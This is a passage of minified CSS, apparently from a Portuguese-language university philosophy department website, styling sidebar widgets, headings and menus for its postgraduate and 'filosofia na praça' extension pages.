h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#C63535;color:#fff;padding:15px 10px;font-size:17px}.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none}.pos-graduacao h2,.single-posgraduacao h2,.category-noticias-pos-graduacao h2,.term-eventos-pos-graduacao h2,.noticias-pos-graduacao h2,.term-corpo-docente-pos-graduacao h2,.term-docente-permanente-pos-graduacao h2,.term-docente-colaborador-pos-graduacao h2,.term-docente-e-pesquisador-visitante-pos-graduacao h2,.term-residentes-pos-doutoral-pos-graduacao h2,.term-equipe-administrativa-da-pos-graduacao h2{color:#C63535}.single-posgraduacao h1{display:inline-block;background-color:#C63535;color:#fff;padding:15px 10px}.single-posgraduacao h2{color:#C63535}.single-posgraduacao a{color:#C63535}.single-posgraduacao .linhas-pesquisa .box-linha{margin-bottom:30px;border:1px solid #3D3D3B;background-color:#CCC7C3}.single-posgraduacao .linhas-pesquisa .box-linha:hover{background-color:#b5ada7}.single-posgraduacao .dissertacoes-teses .box-dissertacao{border:1px solid #ccc;margin-bottom:15px;padding:15px}.extensao .outer-menu-interno,.single-extensao .outer-menu-interno,.category-noticias-filosofia-praca .outer-menu-interno,.term-eventos-filosofia-na-praca .outer-menu-interno,.noticias-filosofia-praca .outer-menu-interno,.term-corpo-docente-filosofia-praca .outer-menu-interno,.term-docentes-da-filosofia-na-praca .outer-menu-interno,.term-equipe-administrativa-da-filosofia-na-praca .outer-menu-interno{background-color:#F26144 !important}.extensao .outer-menu-interno ul#extensao-menu,.single-extensao .outer-menu-interno ul#extensao-menu,.category-noticias-filosofia-praca .outer-menu-interno ul#extensao-menu,.term-eventos-filosofia-na-praca .outer-menu-interno ul#extensao-menu,.noticias-filosofia-praca .outer-menu-interno ul#extensao-menu,.term-corpo-docente-filosofia-praca .outer-menu-interno ul#extensao-menu,.term-docentes-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu,.term-equipe-administrativa-da-filosofia-na-praca .outer-menu-interno ul#extensao-menu{padding-left:0px;padding-top:10px}.extensao 